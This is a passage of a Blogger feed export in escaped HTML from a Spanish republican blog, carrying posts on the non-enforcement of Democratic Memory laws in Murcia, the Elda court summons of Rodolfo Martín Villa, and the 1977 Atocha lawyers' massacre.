class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4175189149533708737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4175189149533708737?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4175189149533708737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4175189149533708737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/la-primera-grieta-judicial-contra-el.html","title":"La primera grieta judicial contra el franquismo: la declaración de Martín Villa y un policía militar devuelve a España ante su propia deuda democrática "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAN39yTDeqvOx0vIgACSc5VA-zCNe1H5Ny5-rdHCN-tFVxta86MYA_kpY9CLmRAk1EJAiFJM9xr5q57R5OtLSxDzA8vsYfz1gD8Ixlw3zoSe6DBgpFFtu3HoNVP4dFZxHuQZZKpjsRtdnAPPFOFclyZsmJmGEYUVHh1JuVgHJP1B1EHkTHI5yEajxwsHy\/s72-c\/La%20primera%20grieta%20judicial%20contra%20el%20franquismo_%20la%20declaraci%C3%B3n%20de%20Mart%C3%ADn%20Villa%20y%20un%20polic%C3%ADa%20militar%20devuelve%20a%20Espa%C3%B1a%20ante%20su%20propia%20deuda%20democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9218197008326689428"},"published":{"$t":"2025-11-14T07:00:00.003+01:00"},"updated":{"$t":"2025-11-14T07:00:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no se cumplen las leyes de Memoria Democrática? "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi8a64t3uYly9eNGvpm1DVLCI7ARROUWFnQQbL9Ebhr8DkSB2NaH7iLi13OT8MH92Qiy3CLa3G2suVX-gPh88Qga_P6Zk7fooyDYhCWRSJNMhL5qrI_oHqSiA0SeF25C5nBgm3egRuhkE5qxCVYTZsHo-x1pORHe2e5bqyNyCoyCf0mS9d5gcQLs7LH3K\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20se%20cumplen%20las%20leyes%20de%20Memoria%20Democr%C3%A1tica_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi8a64t3uYly9eNGvpm1DVLCI7ARROUWFnQQbL9Ebhr8DkSB2NaH7iLi13OT8MH92Qiy3CLa3G2suVX-gPh88Qga_P6Zk7fooyDYhCWRSJNMhL5qrI_oHqSiA0SeF25C5nBgm3egRuhkE5qxCVYTZsHo-x1pORHe2e5bqyNyCoyCf0mS9d5gcQLs7LH3K\/s320\/%C2%BFPor%20qu%C3%A9%20no%20se%20cumplen%20las%20leyes%20de%20Memoria%20Democr%C3%A1tica_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no se cumplen las leyes de Memoria Democrática? \/\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EBernardo Sánchez Muñoz (Memorialista)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Por qué seguimos teniendo tantos vestigios franquistas en la Región de Murcia? \u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"content\"\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-4375\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa primera Ley que se publicó con la intención de reconocer la \ndignidad de las víctimas, directa o indirectamente, como consecuencia de\n la guerra de España del 36 al 39 del siglo pasado y de la posterior \ndictadura franquista, fue la Ley 52\/2007, denominada también como Ley de\n Memoria Histórica de Zapatero. Una Ley tan excesivamente laxa que, \nindependientemente de no cumplir con los postulados demandados por las \nasociaciones memorialistas (abordar la impunidad del franquismo anulando\n la Ley de Amnistía del 77, \u0026nbsp;aplicar o no la Ley según el arbitrio de \nlos responsables de eliminar los vestigios franquistas en su ámbito de \nactuación, además de otras muchas renuncias), prácticamente no llegó a \naplicarse, demostrándose con ello que era una Ley que hacía aguas por \ntodas partes desde su publicación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsto hacía que los gobiernos de derechas españoles, exceptuando los \nnacionalistas vascos y catalanes, se pasaran por el arco de triunfo \ntodas las normas que pudieran tambalear sus postulados narrativos sobre \nla II República española, el golpe de Estado fascista, la posterior \nguerra en España y la dictadura franquista. Y NO CUMPLÍAN LA LEY, una \nLey Democrática, a pesar de vanagloriarse de ser constitucionalistas y \nrespetuosos, por supuesto (esto siempre lo dicen, alimentando su \nhipocresía), con LA LEY. Siempre se les olvida añadir, con la Ley con la\n que están de acuerdo, no con aquellas que les dicta cualquier gobierno \n“ilegítimo” u “ocupa” venido de los sectores a los que no les \ncorresponde otra cosa que acatar y obedecer, porque los auténticos \nherederos del poder son ellos, los de siempre, los del Antiguo Régimen.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley 52\/2007 no la aplicaban porque podían no hacerlo. Una Ley que \nno obligaba porque ni había plazos, ni sanciones y las delimitaciones de\n responsabilidades\u0026nbsp;no estaban muy claras. Porque\u0026nbsp;a los que no tienen \nninguna voluntad de someterse a las normas de la democracia no se les \npuede dar resquicios para escaparse de cumplirlas,\u0026nbsp;y\u0026nbsp;si no los \nhubiera,\u0026nbsp;ellos sabrían buscarlos y encontrarlos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe tardó mucho tiempo en intentar otra Ley que tapara estos desagües y\n obligara de verdad. Por fin aparece en octubre del 2022 la\u0026nbsp;Ley de \nMemoria Democrática. Recordemos que habían transcurrido 2 años y 9 meses\n desde la aparición del primer gobierno progresista de la era de Pedro \nSánchez, demasiado tiempo,\u0026nbsp;porque se llevaba trabajando largo y \ntendido\u0026nbsp;con las Asociaciones Memorialistas como para que esa ley no se \nhubiera demorado tanto. Pero llega y lo hace defectuosa (la Ley de \nAmnistía del 77 sigue en vigor, con lo que la impunidad del franquismo \nno se resuelve, la reparación a las víctimas se resuelve parcialmente, \nlas empresas beneficiarias con el trabajo esclavo de presos y con el \nterror de la dictadura franquista siguen sin asumir responsabilidad \nalguna, etc.). Pero es la ley que tenemos y mejora la Ley de Zapatero en\n mayor claridad, además se imponen plazos y sanciones (aunque estos sean\n raquíticos). Mejor o peor,\u0026nbsp;es nuestra ley, y como es nuestra hay que \ncreérsela y hacerla efectiva.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero el primer inconveniente parte\u0026nbsp;de la propia\u0026nbsp;Ley. En la misma,\u0026nbsp;la \nSecretaría de Estado de Memoria Democrática o la Dirección General \ndependiente de ella, se obliga a reglamentar la ley\u0026nbsp;y a sacar un \nCatálogo de elementos contrarios a la memoria democrática, que es de \nobligado cumplimiento. Tras la publicación de la ley, llevamos más de \ntres años ya sin haberse publicado el catálogo ni la reglamentación \npertinente, y a esa carencia es a la que se agarran los insumisos de las\n leyes que no van con ellos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo decimos más arriba, las leyes tienen que ser creíbles y han de \nser tan claras y obligatorias como para que no sean factibles actos de \nrebeldía contra ellas. Y para eso se ha de dotar de medios, presupuesto y\n personal suficiente, como para hacerla posible, cosa que no se ha \nproducido.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otro lado, tampoco es necesario el Catálogo para cumplir la Ley. \nHay que tener voluntad política y valentía para aplicarla. El PSOE tiene\n mayoría absoluta en municipios que pudieran eliminar los vestigios \nfranquistas que aún mantienen, como Águilas, Beniel, Bullas, Campos del \nRío, Lorquí, Los Alcázares o Mula. En otros gobierna en coalición,\u0026nbsp;como \nes el caso de\u0026nbsp;Abarán y Mazarrón (en este se ha demostrado recientemente \nlo que se puede hacer\u0026nbsp;si hay voluntad). Pero también hay Ministerios que\n algo más podrían hacer, como el Ministerio de Educación o el Ministerio\n de Transición Ecológica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn fin, VOLUNTAD POLÍTICA Y VALENTÍA, para aplicar la ley, para hacerla nuestra, para hacerla creíble.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.memoriahistoricaregiondemurcia.com\/4375-2\/\" target=\"_blank\"\u003Ememoriahistoricaregiondemurcia.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9218197008326689428\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9218197008326689428?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9218197008326689428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9218197008326689428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/por-que-no-se-cumplen-las-leyes-de.html","title":"¿Por qué no se cumplen las leyes de Memoria Democrática? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi8a64t3uYly9eNGvpm1DVLCI7ARROUWFnQQbL9Ebhr8DkSB2NaH7iLi13OT8MH92Qiy3CLa3G2suVX-gPh88Qga_P6Zk7fooyDYhCWRSJNMhL5qrI_oHqSiA0SeF25C5nBgm3egRuhkE5qxCVYTZsHo-x1pORHe2e5bqyNyCoyCf0mS9d5gcQLs7LH3K\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20se%20cumplen%20las%20leyes%20de%20Memoria%20Democr%C3%A1tica_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5764798877187065145"},"published":{"$t":"2025-11-12T09:30:00.001+01:00"},"updated":{"$t":"2025-11-12T09:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Rodolfo Martín Villa, citado ante el tribunal de Elda por crímenes de franquismo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QTGXNxohzWPyLKvtaawMH2AKGPP4cCY5b7OfsVgza2JqUfQWTRw43TKwkaO_IblSjs9NJjsPqpVzk3UzK-gNr6VmvETi-hzklc22t7zVxZfap8wDmwtFC_7GSmRnXfAqjJb9u4mU6tqGX034dmzeW_TxI8Z-PGJGhX7MtImxrCB2bNdia_wOf2sI7LZs\/s1920\/Rodolfo%20Mart%C3%ADn%20Villa,%20citado%20ante%20el%20tribunal%20de%20Elda%20por%20cr%C3%ADmenes%20de%20franquismo..png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QTGXNxohzWPyLKvtaawMH2AKGPP4cCY5b7OfsVgza2JqUfQWTRw43TKwkaO_IblSjs9NJjsPqpVzk3UzK-gNr6VmvETi-hzklc22t7zVxZfap8wDmwtFC_7GSmRnXfAqjJb9u4mU6tqGX034dmzeW_TxI8Z-PGJGhX7MtImxrCB2bNdia_wOf2sI7LZs\/s320\/Rodolfo%20Mart%C3%ADn%20Villa,%20citado%20ante%20el%20tribunal%20de%20Elda%20por%20cr%C3%ADmenes%20de%20franquismo..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERodolfo Martín Villa, citado ante el tribunal de Elda por crímenes de franquismo \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Alemany\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv id=\"article-content\" itemprop=\"articleBody\"\u003E\n                    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEl exministro Rodolfo Martín Villa y el policía \narmada Daniel Aroca del Rey fueron citados por primera vez por un \ntribunal del Estado español, concretamente por el juzgado de primera \ninstancia de Elda el 17 y el 19 de noviembre, como investigados por \ncrímenes contra la humanidad cometidos durante la dictadura franquista y\n la transición. En concreto, están citados por el asesinato de Teófilo \ndel Valle, un joven oficinista de este municipio que fue muerto a tiros \npor la policía armada durante unas protestas del sector del calzado \nalicantino en 1976 tras la toma de posesión de la jefatura del Estado de\n Juan Carlos I. El juzgado admitió 2024 por el hermano de Teófilo del \nValle, José Antonio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELa Coordinadora Estatal de Apoyo a la Querella Argentina Contra \nCrímenes del Franquismo (Ceaqua) pone de relieve la importancia de la \ncitación por primera vez “después de más de 115 querellas presentadas en\n diferentes territorios del Estado español por crímenes contra la \nhumanidad ocurridos durante la dictadura y la transición”. \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elpuntavui.cat\/politica\/article\/17-politica\/2594081-rodolfo-martin-villa-citat-al-tribunal-d-elda-per-crims-del-franquisme.html\" target=\"_blank\"\u003Eelpuntavui.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5764798877187065145\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5764798877187065145?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5764798877187065145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5764798877187065145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/rodolfo-martin-villa-citado-ante-el.html","title":"Rodolfo Martín Villa, citado ante el tribunal de Elda por crímenes de franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QTGXNxohzWPyLKvtaawMH2AKGPP4cCY5b7OfsVgza2JqUfQWTRw43TKwkaO_IblSjs9NJjsPqpVzk3UzK-gNr6VmvETi-hzklc22t7zVxZfap8wDmwtFC_7GSmRnXfAqjJb9u4mU6tqGX034dmzeW_TxI8Z-PGJGhX7MtImxrCB2bNdia_wOf2sI7LZs\/s72-c\/Rodolfo%20Mart%C3%ADn%20Villa,%20citado%20ante%20el%20tribunal%20de%20Elda%20por%20cr%C3%ADmenes%20de%20franquismo..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-589990417871207423"},"published":{"$t":"2025-11-12T08:00:00.004+01:00"},"updated":{"$t":"2025-11-12T08:00:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comunismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s1920\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1nou4M2RKS-xGqqjZvHyrYewjkrBn-sL81Lz9EHrwxFOH_2WGqNZx4TrYte6hch07c2vgY_lVsOi1nI5NBDbCONve_MTE6mBJsczzKZBR-aWHeJ7F7-Jx7WbCz1FZCwCjpG1JYOdeX7ymNoNVeJjIX9EZss0pV-qlsOIO6OPbOIB2RpHc867SjzkLhDu\/s320\/El%20asesinato%20de%20los%20abogados%20de%20Atocha%20y%20la%20%E2%80%9Creforma%20pactada%E2%80%9D%20del%20Partido%20Comunista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl asesinato de los abogados de Atocha y la “reforma pactada” del Partido Comunista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECynthia Luz Burgueño\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa matanza de Atocha fue un punto de inflexión en la llamada “transición democrática”. La estrategia de “reforma pactada” del PCE liderado por Santiago Carrillo fue central para contener y desviar la lucha de la clase trabajadora tras los brutales asesinatos.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EPublicamos este artículo como parte de la campaña \"Rompamos el consenso. Ni olvido ni perdón\" a 50 años de la muerte de Franco y la Transición. Consulta \u003Ca href=\"https:\/\/www.izquierdadiario.es\/A-50-anos-de-la-muerte-de-Franco-y-la-Transicion-Rompamos-el-consenso\" target=\"_blank\"\u003Eaquí todos los actos\u003C\/a\u003E.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la madrugada del 24 de enero de 1977 un grupo de pistoleros de la \nextrema derecha entraron al despacho de abogados laboralistas de las \nComisiones Obreras situado en la calle Atocha de Madrid. Tres abogados, \nun estudiante y un representante sindical fueron asesinados. Un día \nantes, el 23 de enero, un estudiante había sido asesinado en una \nmanifestación pro-amnistía en esta misma ciudad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl multitudinario entierro organizado por el todavía ilegal PCE, \ndejaría en evidencia dos cosas. En primer lugar, que Suárez no podía \napostar a un proceso de reforma que no integrase al PCE, dada la \nimportantísima capacidad de movilización del mismo. La contradicción que\n tenía el Régimen en este aspecto era el hecho de que el PCE era \nconsiderado como el enemigo principal por muchos sectores franquistas. \nPero a la vez, el PCE en el conjunto del Estado y el PSUC en Catalunya \ntambién era consciente de ser la primera fuerza de la oposición \nantifranquista, con una importante organización militante en las calles y\n en capacidad de movilización; especialmente en el movimiento obrero.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, el PCE se propuso contener y frenar la combatividad que \nse estaba desarrollando en las calles y en grandes sectores de la clase \nobrera, ante su objetivo de que el Gobierno aceptase integrarlo al \nRégimen y legalizarlo. Es así que este multitudinario entierro acabó en \nun acto público en el que Santiago Carrillo había demostrado una actitud\n pacífica y moderada muy firme en un momento en el que, dada la \nindignación que produjo el atentado, se podrían haber desbordado los \nobjetivos de marcha silenciosa del partido.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí lo describe Carrillo en sus Memorias: “La manifestación de duelo \nfue impresionante. Habíamos dado instrucciones a nuestros camaradas de \nque desfilaran en silencio rehuyendo las provocaciones, pero que \nacudieran en masa. Así fue; las víctimas eran comunistas, 